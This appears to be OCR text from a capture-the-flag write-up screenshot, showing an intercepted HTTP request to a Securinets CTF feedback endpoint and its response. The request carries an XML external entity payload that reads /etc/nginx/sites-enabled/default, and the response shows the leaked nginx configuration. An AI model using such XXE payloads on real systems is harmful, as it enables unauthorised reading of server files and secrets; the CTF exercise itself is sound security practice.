 Request
Raw Params Headers Hex XML
POST /feed.php HTTP/1.1
Host: web2.ctfsecurinets.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://web2.ctfsecurinets.com/
Content-Type: text/plain;charset=UTF-8
Content-Length: 256
Connection: close
Cookie: _ga=GA1.2.1273200437.1553489552;
_gid=GA1.2.446234090.1553489552; _gat_gtag_UA_23581568_13=1
X-Forwarded-For: 123.232.23.245
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/nginx/sites-enabled/default" >]>
<feedback>
<author>&xxe;</author>
<email>456@gmail.com</email>
<content>undefined</content>
</feedback>
Response
Raw Headers Hex XML
# Read up on ssl_ciphers to ensure a secure configuration.
# See: https://bugs.debian.org/765782
#
# Self signed certs generated by the ssl-cert package
# Don't use them in a production server!
#
# include snippets/snakeoil.conf;
root /var/www/html/epreuve;
# Add index.php to the list if you are using PHP
index index.php index.html index.htm index.nginx-debian.html;
server_name _;
location / {
# First attempt to serve request as file, then
# as directory, then fall back to displaying a 404.
try_files $uri $uri/ =404;
}
# pass PHP scripts to FastCGI server
#
location ~ \.php$ {
include snippets/fastcgi-php.conf;
#
# # With php-fpm (or other unix sockets):
fastcgi_pass unix:/var/run/php/php7.0-fpm.sock;
# # With php-cgi (or other tcp sockets):
# fastcgi_pass 127.0.0.1:9000;
}
# deny access to .htaccess files, if Apache's document root
# concurs with nginx's one
#
#location ~ /\.ht {
# deny all;
#}
}